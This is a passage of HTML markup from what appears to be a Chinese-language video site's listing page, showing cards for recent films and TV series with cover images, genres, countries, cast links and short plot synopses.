						<div class="module-item-style video-text">When a young woman faces a deadly diagnosis, she seeks dark magic from a witch in the woods... but e</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294925.html" class="module-item-title" title="苍蝇之母">苍蝇之母</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251108-1/716f4bd717bd76a29b3b4583a9a1c27e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="小林家的龙丫头：怕寂寞的龙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">动画片</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A------------.html" target="_blank">长绳麻理亚</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E6%9D%91%E7%9D%A6%E5%BF%83------------.html" target="_blank">田村睦心</a>&nbsp;<a href="/vodsearch/-%E6%A1%91%E5%8E%9F%E7%94%B1%E6%B0%94------------.html" target="_blank">桑原由气</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E5%BF%A7%E5%B8%8C------------.html" target="_blank">高田忧希</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E6%9C%AA%E5%A5%88%E7%BE%8E------------.html" target="_blank">高桥未奈美</a>&nbsp;<a href="/vodsearch/-%E6%9D%89%E6%B5%A6%E6%A0%9E------------.html" target="_blank">杉浦栞</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85------------.html" target="_blank">小野大辅</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E6%9D%91%E6%82%A0%E4%B8%80------------.html" target="_blank">中村悠一</a>&nbsp;<a href="/vodsearch/-%E5%8A%A0%E8%97%A4%E8%8B%B1%E7%BE%8E%E9%87%8C------------.html" target="_blank">加藤英美里</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%8E%9F%E5%A4%8F%E7%BB%87------------.html" target="_blank">石原夏织</a>&nbsp;						</div>
						<div class="module-item-style video-text">　小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界。“再见了，小林……”康娜将如何选择？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/287521.html" class="module-item-title" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
				</div>
				<div class="module-item-text">抢先版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294918.html" title="亡命竞速" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/983ec2317dc3e11a6e10c04ff3c8f18b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="亡命竞速">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294918.html" title="亡命竞速">亡命竞速</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B1%E8%BF%AA%C2%B7%E9%98%AE------------.html" target="_blank">朱迪·阮</a>&nbsp;<a href="/vodsearch/-Jason%C2%B7Park------------.html" target="_blank">Jason·Park</a>&nbsp;<a href="/vodsearch/-Christopher%C2%B7Deon------------.html" target="_blank">Christopher·Deon</a>&nbsp;<a href="/vodsearch/-Luka%C2%B7Dingess------------.html" target="_blank">Luka·Dingess</a>&nbsp;<a href="/vodsearch/-Brandon%C2%B7Dunlap------------.html" target="_blank">Brandon·Dunlap</a>&nbsp;<a href="/vodsearch/-Nadia%C2%B7Adelay------------.html" target="_blank">Nadia·Adelay</a>&nbsp;<a href="/vodsearch/-Oscar%C2%B7Rockwell------------.html" target="_blank">Oscar·Rockwell</a>&nbsp;						</div>
						<div class="module-item-style video-text">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，他们发现自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294918.html" class="module-item-title" title="亡命竞速">亡命竞速</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294841.html" title="超时空辉夜姬！" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/656a328fb7c0d63d02e1164a8929f87f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超时空辉夜姬！">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294841.html" title="超时空辉夜姬！">超时空辉夜姬！</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91------------.html" target="_blank">花江夏树</a>&nbsp;<a href="/vodsearch/-%E5%85%A5%E9%87%8E%E8%87%AA%E7%94%B1------------.html" target="_blank">入野自由</a>&nbsp;<a href="/vodsearch/-%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0------------.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a>&nbsp;<a href="/vodsearch/-%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87------------.html" target="_blank">早见沙织</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E5%8E%9F%E5%A5%BD%E7%BE%8E------------.html" target="_blank">小原好美</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E7%94%B0%E9%9B%84%E9%A9%AC------------.html" target="_blank">内田雄马</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90------------.html" target="_blank">夏吉优子</a>&nbsp;<a href="/vodsearch/-%E8%8F%B2%E9%B2%81%E5%85%B9%C2%B7%E8%93%9D------------.html" target="_blank">菲鲁兹·蓝</a>&nbsp;<a href="/vodsearch/-%E6%B0%B8%E6%BF%91%E5%AE%89%E5%A5%88------------.html" target="_blank">永濑安奈</a>&nbsp;						</div>
						<div class="module-item-style video-text">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 17 岁高中生酒寄彩叶过着非常忙碌的生活，努力在打工和学业之间寻找平衡。她</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294841.html" class="module-item-title" title="超时空辉夜姬！">超时空辉夜姬！</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294840.html" title="伪术奇才" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/7e5fc83e864c0cb6ca8bd7e820953f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="伪术奇才">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>意大利</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294840.html" title="伪术奇才">伪术奇才</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">A noir portrait of Italy in the Seventies.</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294840.html" class="module-item-title" title="伪术奇才">伪术奇才</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/98411.html" title="糖果" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://suboimage.com/cover/78ae3d5657c8387d77ec6e9d243154a4.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="糖果">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2006</span>
						<span class="video-class">剧情片</span>
						<span>澳大利亚</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/98411.html" title="糖果">糖果</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B8%8C%E6%96%AF%C2%B7%E8%8E%B1%E6%9D%B0------------.html" target="_blank">希斯·莱杰</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%BC%97%E9%87%8C%C2%B7%E6%8B%89%E4%BB%80------------.html" target="_blank">杰弗里·拉什</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E6%AF%94%C2%B7%E8%80%83%E5%B0%BC%E4%BB%80------------.html" target="_blank">艾比·考尼什</a>&nbsp;						</div>
						<div class="module-item-style video-text">丹（希斯•莱杰 饰）与美丽的糖果（艾比•考尼什 饰）相爱了。两人在一起之后一起出游，他们相处的时光充满了爱意。可是糖果是个吸毒者，她喜欢吸食海洛因，而且她还让男友丹一起吸食。他们利用吸毒后的极度兴奋的</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/98411.html" class="module-item-title" title="糖果">糖果</a>
				</div>
				<div class="module-item-text">正片</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294829.html" title="极限审判" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/96f3738625ef6f525b8d091180dff199.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="极限审判">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294829.html" title="极限审判">极限审判</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E8%B5%9B%E7%89%B9%E4%BC%A6------------.html" target="_blank">理查德·赛特伦</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E5%B8%95%E6%8B%89%E7%89%B9------------.html" target="_blank">克里斯·帕拉特</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%B4%9D%E5%8D%A1%C2%B7%E5%BC%97%E6%A0%BC%E6%A3%AE------------.html" target="_blank">丽贝卡·弗格森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%B1%C2%B7%E7%BD%97%E6%9D%B0%E6%96%AF------------.html" target="_blank">凯莱·罗杰斯</a>&nbsp;<a href="/vodsearch/-%E8%82%AF%E5%B0%BC%E6%96%AF%C2%B7%E5%B4%94------------.html" target="_blank">肯尼斯·崔</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%A4%AB%C2%B7%E7%9A%AE%E5%9F%83%E5%B0%94------------.html" target="_blank">杰夫·皮埃尔</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E6%B2%99%E5%88%A9%E6%96%87------------.html" target="_blank">克里斯·沙利文</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E8%8F%B2%C2%B7%E6%A0%BC%E6%8B%89%E6%B2%83%E6%81%A9------------.html" target="_blank">拉菲·格拉沃恩</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%C2%B7%E9%BA%A6%E5%85%8B%E5%B8%83%E8%8E%B1%E5%BE%B7------------.html" target="_blank">杰米·麦克布莱德</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%8E%89%C2%B7%E7%91%9E%E6%96%AF------------.html" target="_blank">卡莉·瑞斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7%C2%B7%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7------------.html" target="_blank">马哈茂德·马哈茂德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%E8%B4%9D%E5%B0%94%C2%B7%E6%B2%83%E5%88%A9%E6%96%AF------------.html" target="_blank">安娜贝尔·沃利斯</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%96%AF%C2%B7%E6%A0%BC%E6%96%AF%E6%8B%89------------.html" target="_blank">罗斯·格斯拉</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E8%BE%BE%E5%86%85%E9%87%8C------------.html" target="_blank">马克·达内里</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E9%A1%BF%C2%B7%E9%81%93%E5%B0%94%E9%A1%BF------------.html" target="_blank">海顿·道尔顿</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7C%C2%B7%E9%A9%AC%E6%B4%AA------------.html" target="_blank">迈克尔·C·马洪</a>&nbsp;<a href="/vodsearch/-%E8%AF%BA%E4%BA%9A%C2%B7%E8%B4%B9%E6%81%A9%E5%88%A9------------.html" target="_blank">诺亚·费恩利</a>&nbsp;<a href="/vodsearch/-%E5%BA%93%E9%87%8C%C2%B7%E6%99%AE%E6%8B%89%E7%89%B9------------.html" target="_blank">库里·普拉特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%C2%B7%E6%9D%B0%E5%85%8B%E9%80%8A------------.html" target="_blank">杰·杰克逊</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E9%9B%85%C2%B7%E9%98%BF%E5%85%8B%E6%96%AF%E4%B8%81------------.html" target="_blank">安雅·阿克斯丁</a>&nbsp;						</div>
						<div class="module-item-style video-text">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助 A“天眼”系统，在海量数据中寻找翻盘证据，推翻指向自己的致命结论，否则将被当庭处死。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294829.html" class="module-item-title" title="极限审判">极限审判</a>
				</div>
				<div class="module-item-text">TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294814.html" title="照亮黑暗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/4524ec3ccdff9c4b5356f564b5bf4cf5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>印度</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294814.html" title="照亮黑暗">照亮黑暗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;						</div>
						<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294814.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294811.html" title="情圣3" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/2f2b6ce1c2551865a3535be1cb7c2d00.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="情圣3">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">喜剧片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294811.html" title="情圣3">情圣3</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E8%BF%85------------.html" target="_blank">王迅</a>&nbsp;<a href="/vodsearch/-%E4%BB%A3%E4%B9%90%E4%B9%90------------.html" target="_blank">代乐乐</a>&nbsp;<a href="/vodsearch/-%E8%82%96%E5%A4%AE------------.html" target="_blank">肖央</a>&nbsp;<a href="/vodsearch/-%E8%B0%AD%E5%8D%93------------.html" target="_blank">谭卓</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E6%9D%89------------.html" target="_blank">乔杉</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%BF%9C------------.html" target="_blank">常远</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%B2%88%E9%98%B3------------.html" target="_blank">小沈阳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%80%9D%E5%8D%9A------------.html" target="_blank">李思博</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%88%90%E6%80%9D------------.html" target="_blank">王成思</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E6%B9%89%E6%B9%89------------.html" target="_blank">范湉湉</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E4%BC%A6------------.html" target="_blank">艾伦</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B0%8F%E5%A9%89------------.html" target="_blank">张小婉</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E6%BB%A1------------.html" target="_blank">冯满</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E9%94%81------------.html" target="_blank">刘大锁</a>&nbsp;<a href="/vodsearch/-%E7%8E%9B%E7%91%99------------.html" target="_blank">玛瑙</a>&nbsp;						</div>
						<div class="module-item-style video-text">一场信任危机，让田绍基（肖央 饰）和邵美珍（谭卓 饰）本就平淡的婚姻生活再次雪上加霜，阴差阳错下两人整活儿不断，花招不停，好兄弟甘火旺（乔杉 饰）也来神助攻，“爱情三十六计”轮番登场！一连串好戏接连上</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294811.html" class="module-item-title" title="情圣3">情圣3</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294830.html" title="照亮黑暗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/468b6f429a79fc212931900e71ee8a01.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">犯罪片</span>
						<span>印度</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294830.html" title="照亮黑暗">照亮黑暗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;						</div>
						<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294830.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294803.html" title="全信没收" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/d9afefae4de5920d6234f14a93377ec8.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全信没收">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294803.html" title="全信没收">全信没收</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%C2%B7%E8%BE%BE%E8%92%99------------.html" target="_blank">马特·达蒙</a>&nbsp;<a href="/vodsearch/-%E6%9C%AC%C2%B7%E9%98%BF%E5%BC%97%E8%8E%B1%E5%85%8B------------.html" target="_blank">本·阿弗莱克</a>&nbsp;<a href="/vodsearch/-%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%85%83------------.html" target="_blank">史蒂文·元</a>&nbsp;<a href="/vodsearch/-%E7%BC%87%E9%9B%85%E5%A8%9C%C2%B7%E6%B3%B0%E5%8B%92------------.html" target="_blank">缇雅娜·泰勒</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E5%A1%94%E7%90%B3%E5%A8%9C%C2%B7%E6%A1%91%E5%9C%B0%E8%AF%BA%C2%B7%E8%8E%AB%E9%9B%B7%E8%AF%BA------------.html" target="_blank">卡塔琳娜·桑地诺·莫雷诺</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E8%8E%8E%C2%B7%E5%8D%A1%E8%8E%B1------------.html" target="_blank">萨莎·卡莱</a>&nbsp;						</div>
						<div class="module-item-style video-text">一群迈阿密警察在一间废弃的藏身屋发现数百万现钞，彼此之间的信任开始瓦解。随着外部人士得知充公金额如此可观，一切变得疑点重重，到底还剩下什么可以相信？又有谁依然值得信赖？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294803.html" class="module-item-title" title="全信没收">全信没收</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294804.html" title="校园火劫：深渊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260122-1/f2669875df14f5b3b1c4dcead6065198.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="校园火劫：深渊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>沙特阿拉伯</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294804.html" title="校园火劫：深渊">校园火劫：深渊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294804.html" class="module-item-title" title="校园火劫：深渊">校园火劫：深渊</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodtype/1.html" class="load-all" title="查看更多电影">更多电影<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294809.html" title="伪装家族" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/ddb96c16626286b2a4685d7e1d95660d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="伪装家族">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294809.html" title="伪装家族">伪装家族</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BC%A0%E9%A6%A8%E6%9C%88------------.html" target="_blank">张馨月</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%8A%A0%E6%96%87------------.html" target="_blank">汤加文</a>&nbsp;<a href="/vodsearch/-%E7%A9%86%E4%B9%90%E6%81%A9------------.html" target="_blank">穆乐恩</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E5%AE%8F------------.html" target="_blank">朱宏</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%BF%A0%E6%B5%A9------------.html" target="_blank">王忠浩</a>&nbsp;<a href="/vodsearch/-%E8%8C%83%E5%A5%95%E6%B3%BD------------.html" target="_blank">范奕泽</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E4%B8%9A%E6%98%8E------------.html" target="_blank">杨业明</a>&nbsp;<a href="/vodsearch/-%E4%BF%9E%E9%80%B8%E5%A4%AB------------.html" target="_blank">俞逸夫</a>&nbsp;<a href="/vodsearch/-%E5%B0%81%E8%9C%9C------------.html" target="_blank">封蜜</a>&nbsp;						</div>
						<div class="module-item-style video-text">顶级特工南彩云下定决心脱离刀尖行走的特工生活，携六岁的女儿南小糖回归平静，女儿是生性冷酷的南彩云心中唯一的柔软与温暖。然而事与愿违，年幼的女儿竟被卷进了南彩云接下来的特工任务。为了完成任务，南彩云与极</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294809.html" class="module-item-title" title="伪装家族">伪装家族</a>
				</div>
				<div class="module-item-text">更新第14集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294808.html" title="暗恋者的救赎" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/deee65b835f24a09a1b0474759652379.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="暗恋者的救赎">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294808.html" title="暗恋者的救赎">暗恋者的救赎</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%A2%81%E5%BC%98------------.html" target="_blank">袁弘</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E9%A2%82%E6%99%B4------------.html" target="_blank">梁颂晴</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E9%B9%8F------------.html" target="_blank">林鹏</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%96%E9%AD%81------------.html" target="_blank">颜世魁</a>&nbsp;<a href="/vodsearch/-%E9%9B%B7%E6%B1%89------------.html" target="_blank">雷汉</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E6%98%8A%E5%AE%B8------------.html" target="_blank">吴昊宸</a>&nbsp;<a href="/vodsearch/-%E8%92%8B%E6%AC%A3------------.html" target="_blank">蒋欣</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E5%AE%97%E6%B3%BD------------.html" target="_blank">黄宗泽</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8F%9E%E4%B8%B9------------.html" target="_blank">王珞丹</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%8C%82%E8%95%BE------------.html" target="_blank">王茂蕾</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%B8%9D%E6%8D%B7------------.html" target="_blank">马渝捷</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E5%BD%AC------------.html" target="_blank">任彬</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%87%AF------------.html" target="_blank">刘凯</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%AD%90%E6%9C%97------------.html" target="_blank">丁子朗</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%B7%9E------------.html" target="_blank">张淞</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E6%99%93%E9%BE%99------------.html" target="_blank">梁晓龙</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%80%9D%E7%BE%BD------------.html" target="_blank">陈思羽</a>&nbsp;						</div>
